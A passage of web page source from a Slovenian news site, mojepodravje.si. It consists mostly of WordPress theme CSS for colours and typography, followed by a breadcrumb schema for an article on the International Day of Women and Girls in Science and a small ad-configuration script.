    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before {
        background-color: #f4511e;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #f4511e transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #f4511e !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #f4511e;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #f4511e !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #f4511e;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #f4511e !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #f4511e;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #f4511e !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #f4511e transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #f4511e;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #f4511e !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #f4511e;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #f4511e;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(244, 81, 30, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #424242;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #424242 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #424242;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #424242 transparent transparent transparent;
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #222222;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #222222;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a {
        color: #ededed;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover {
        color: #f4511e;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font {
        color: #ededed;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #f4511e;
    }


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #f4511e;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #f4511e;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #f4511e transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #f4511e;
    }


    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .header-search-wrap .td-icon-search {
        color: #ededed;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.7) 0%, #f4511e 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, #f4511e));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.7) 0%, #f4511e 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.7) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.7) 0%, #f4511e 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.7) 0%, #f4511e 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.7)', endColorstr='#f4511e', GradientType=0 );
    }

    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #424242;
    }

    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }

    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }

     
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.15;
    }



    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-size:12px;
	line-height:30px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    ul.sf-menu > .td-menu-item > a {
        line-height:50px;
	font-weight:bold;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:"Open Sans";
	font-size:13px;
	line-height:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"Open Sans";
	font-size:14px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-theme-wrap .td-subcat-filter,
    .td-theme-wrap .td-subcat-filter .td-subcat-dropdown,
    .td-theme-wrap .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td-pulldown-category {
        line-height: 22px;
    }
    .td_block_template_1 .block-title > * {
        padding-bottom: 0;
        padding-top: 0;
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-size:11px;
	line-height:11px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:"Open Sans";
	
	}
     
    .td_module_1 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_2 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_3 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_4 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_5 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_6 .td-module-title {
    	font-size:13px;
	line-height:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_7 .td-module-title {
    	font-size:13px;
	line-height:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_8 .td-module-title {
    	font-size:14px;
	line-height:20px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_9 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_10 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_11 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_12 .td-module-title {
    	font-size:26px;
	line-height:32px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_13 .td-module-title {
    	font-size:26px;
	line-height:32px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_14 .td-module-title {
    	font-size:26px;
	line-height:32px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_15 .entry-title {
    	font-size:26px;
	line-height:32px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_16 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
	.td_block_trending_now .entry-title a,
	.td-theme-slider .td-module-title a,
    .td-big-grid-post .entry-title {
		font-family:"Open Sans";
	
	}
    
    .td_module_mx1 .td-module-title a {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_mx2 .td-module-title a {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_mx3 .td-module-title a {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_mx4 .td-module-title a {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_mx7 .td-module-title a {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_mx8 .td-module-title a {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_block_trending_now .entry-title a {
    	font-weight:bold;
	
    }
    
    .td-theme-slider.iosSlider-col-1 .td-module-title a {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-theme-slider.iosSlider-col-2 .td-module-title a {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title a {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-big-grid-post.td-big-thumb .td-big-grid-meta,
    .td-big-thumb .td-big-grid-meta .entry-title {
        font-size:17px;
	line-height:24px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-big-grid-post.td-medium-thumb .td-big-grid-meta,
    .td-medium-thumb .td-big-grid-meta .entry-title {
        font-size:17px;
	line-height:24px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-big-grid-post.td-small-thumb .td-big-grid-meta,
    .td-small-thumb .td-big-grid-meta .entry-title {
        font-size:13px;
	line-height:19px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-big-grid-post.td-tiny-thumb .td-big-grid-meta,
    .td-tiny-thumb .td-big-grid-meta .entry-title {
        font-size:11px;
	line-height:15px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .homepage-post .td-post-template-8 .td-post-header .entry-title {
        font-size:17px;
	line-height:24px;
	font-weight:bold;
	text-transform:uppercase;
	
    }


    
	.post .td-post-header .entry-title {
		font-family:"Open Sans";
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-12 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-13 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }





	
    .td-post-content p,
    .td-post-content {
        font-family:"Open Sans";
	font-size:17px;
	line-height:31px;
	
    }
    
    .td-post-content h1 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-content h2 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-content h3 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-content h4 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-content h5 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-content h6 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }





    
    .post .td-category a {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_block_related_posts .entry-title a {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }




    
	.footer-text-wrap {
		font-size:13px;
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
	}




	
    .category .td-category a {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-family:"Open Sans";
	font-size:13px;
	line-height:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
	input[type="submit"],
	.td-read-more a,
	.vc_btn,
	.woocommerce a.button,
	.woocommerce button.button,
	.woocommerce #respond input#submit {
		font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
	}
	
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget {
        line-height: 30px;
    }

    
    @media (min-width: 768px) {
        #td-header-menu {
            min-height: 50px !important;
        }
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 50px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 50px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-7 .header-search-wrap .td-icon-search,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 50px;
        }
        .td-header-style-7 .sf-menu {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
    }
</style>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://mojepodravje.si/",
                                "name": "Doma"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://mojepodravje.si/rubrika/slovenija/",
                                "name": "Slovenija"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://mojepodravje.si/mednarodni-dan-zensk-in-deklet-v-znanosti/",
                                "name": "Mednarodni dan žensk in deklet v znanosti"                                
                            }
                        }    ]
                        }
                       </script><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<script>
window.adocf = {};
window.adocf.useDOMContentLoaded = true;
</script>
